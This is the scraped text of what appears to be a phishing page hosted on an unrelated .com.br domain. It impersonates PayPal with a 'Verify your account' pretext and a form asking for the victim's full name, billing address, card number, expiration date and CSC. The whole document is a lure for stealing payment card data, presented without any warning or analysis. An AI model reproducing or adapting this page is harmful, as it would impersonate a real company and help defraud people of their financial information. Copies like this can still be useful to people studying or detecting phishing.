 service.security.account.ruralsantana.com.br
PayPal
Your security is our top priority
Verify your account
Dear customer, please enter your account information correctly and match
with your card information.
Update Billing Address
Legal Full Name
Address Line
City
State
Postal Code
Update Card Information
Cardholder Name
Card Number
Expiration Date
CSC (3 digits)
By clicking Agree & Continue, I have read and agree to PayPal's User Agreement, Privacy
Policy and Electronic Communications Delivery Policy.
Agree & Continue